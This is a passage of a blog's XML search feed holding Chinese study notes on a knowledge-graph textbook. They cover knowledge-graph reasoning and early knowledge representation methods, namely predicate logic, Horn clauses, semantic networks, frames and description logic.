src="https://pic2.zhimg.com/v2-a47b6ecd00ed64de048f2419e3aebbd1_b.png"></p><p>知识推理</p><p>基于表示学习的知识图谱推理研究的主要研究趋势是，一方面提高表示学习结果对知识图谱中含有的语义信息的捕捉能力，目前的研究多集中在链接预测任务上，其他推理任务有待跟进研究；另一方面是利用分布式表示作为桥梁，将知识图谱与文本、图像等异质信息结合，实现信息互补以及更多样化的综合推理。如果说我们人的思维是一个已经存在的知识图谱，那么我们在学习知识的时候，基于知识表示的学习方法一定是更快的，相比于基于规则的推理而言，知识来源的渠道更广泛，更丰富，更能激发“兴趣”。后面还写到了推荐系统与去中心化，这里暂且不论。</p><p><strong><em>第一章 完</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱表示与建模（1）</title>
      <link href="/post/ba4d.html"/>
      <url>/post/ba4d.html</url>
      
        <content type="html"><![CDATA[<p>上一篇文章中我们介绍了什么是知识图谱，而这一篇讲述了知识图谱的表示和建模方法。和编程之前需要选择平台一样，知识图谱的建模也需要我们来选择一种方法。本章主要讲述了如何使用这些方法对知识进行建模。</p><h2 id="1-什么是知识表示"><a href="#1-什么是知识表示" class="headerlink" title="1.什么是知识表示"></a>1.什么是知识表示</h2><p>知识表示的五大用途和特点<strong>客观事物的机器标示</strong>（A KR is a Surrogate），即知识表示首先需要定义客观实体的机器指代或指称。 <strong>一组本体约定和概念模型</strong>（A KR is a Set of Ontological Commitments），即知识表示还需要定义用于描述客观事物的概念和类别体系。 <strong>支持推理的表示基础</strong>（A KR is a Theory of Intelligent Reasoning），即知识表示还需要提供机器推理的模型与方法。 <strong>用于高效计算的数据结构</strong>（A KR is a medium for Efficient Computation），即知识表示也是一种用于高效计算的数据结构。 <strong>人可理解的机器语言</strong>（A KR is a Medium of Human Expression），即知识表示还必须接近于人的认知，是人可理解的机器语言。再来梳理一下知识表示发展的脉络</p><p><img src="https://pic2.zhimg.com/v2-a1c0be286efd3f1dcd5c86f8a1b6287d_b.png" title="知识表示发展脉络"></p><p>知识表示发展脉络</p><p>Q：为什么要引入向量的概念？A: 简单来讲，向量能够表示更多字符无法表示的隐藏的知识，且更易于推理。</p><hr><h3 id="2-早期的一些表示方法"><a href="#2-早期的一些表示方法" class="headerlink" title="2.早期的一些表示方法"></a>2.早期的一些表示方法</h3><ul><li><strong>一阶谓词逻辑</strong></li></ul><p><strong><em>第一步：列出一些基本逻辑</em></strong></p><p>COMPUTER（x）：x是计算机系的学生。LIKE（x，y）：x喜欢y。HIGHER（x，y）：x比y长得高。</p><p><strong><em>第二步：将个体代入谓词中</em></strong></p><p>这里涉及的个体有：张晓辉（zhangxh），编程序（programming），李晓鹏（lixp），以函数father（lixp）表示李晓鹏的父亲。</p><p><img src="https://www.zhihu.com/equation?tex=COMPUTER(zhangxh)%20,~LIKE(zhangxh,%20programming)%20%20,HIGHER(lip,%20father%EF%BC%88lixp%EF%BC%89)" alt="COMPUTER(zhangxh) ,~LIKE(zhangxh, programming)  ,HIGHER(lip, father（lixp）)">COMPUTER(zhangxh) ,~LIKE(zhangxh, programming) ,HIGHER(lip, father（lixp）)</p><p><strong><em>第三步：根据语义，用逻辑联接词将它们联接起来，就得到了表示上述知识的谓词公式</em></strong><img src="https://www.zhihu.com/equation?tex=COMPUTER(zhangxh)%20%E2%88%A7LIKE(zhangxh,%20programming)" alt="COMPUTER(zhangxh) ∧LIKE(zhangxh, programming)"></p><p>COMPUTER(zhangxh) ∧LIKE(zhangxh, programming)</p><p><em>张晓辉是一个计算机系的学生，他喜欢编程</em></p><p>HIGHER(lixp, father( lixp))</p><p><em>李晓鹏比他父亲长得高</em></p><ul><li><strong>霍恩子句和霍恩逻辑</strong></li></ul><p><strong>霍恩子句（Horn Clause）得名于逻辑学家Alfred Horn[6]。一个子句是文字的析取。霍恩子句是带有最多一个肯定（positive）文字的子句，肯定文字指的是没有否定符号的文字。例如，Øp1∨…∨Øpn∨ q是一个霍恩子句，它可以被等价地写为（p1∧…∧pn）→ q。Alfred Horn于1951年撰文指出这种子句的重要性。</strong>这一段书里讲的内容属实没看明白，但是也不是特别重要，因为在知识表示方面他已经是过去式了！</p><ul><li><strong>语义网络</strong></li></ul><p>语义网络在形式上式一个带有标识的有向图，由节点和连接弧组成。如图</p><p><img src="https://pic1.zhimg.com/v2-b1be71183c8a9d116fc9fe7e66d25528_b.png"></p><p>语义网络的构成</p><p>语义网络的<strong>缺点</strong>是</p><ol><li>同一段知识可能有多种多样的表示形式。不同的表示形式会提高处理不同语义网络的复杂性。</li><li>如果你想要理解一个语义网络的含义，那你只能依靠其处理程序。即语义网络缺少一套公认的形式表示体系。这会产生什么样的影响呢？举个栗子，假如全世界各个国家的人只说自己本国的语言，那跨国交流就只能依靠打手势了，使得知识表示非常容易产生偏差。</li></ol><p><strong><em>“我对着她竖起了中指，她却以为我爱上了她”</em></strong></p><ul><li><strong>框架</strong></li></ul><p><strong>其理论的基本思想是：认为人们对现实世界中各种事物的认识都以一种类似于框架的结构存储在记忆中。</strong></p><p><img src="https://pic3.zhimg.com/v2-71697617962190b91b396e34f73f9ef6_b.png"></p><p>一个框架的实例</p><p>我们可以看到框架中有很多默认值，这种默认值会大大增加推理的难度。</p><ul><li><strong>描述逻辑</strong></li></ul><p><strong>描述逻辑可以被看成是利用一阶逻辑对语义网络和框架进行形式化后的产物。描述逻辑一般支持一元谓词和二元谓词。一元谓词称为类，二元谓词称为关系。描述逻辑的重要特征是同时具有很强的表达能力和可判定性。</strong>描述逻辑是OWL的理论基础，下一篇文章再详细讨论</p><p><strong><em>To Be Continued ….</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
        </tags>
      
    </entry>
    
    
  
  
</search>
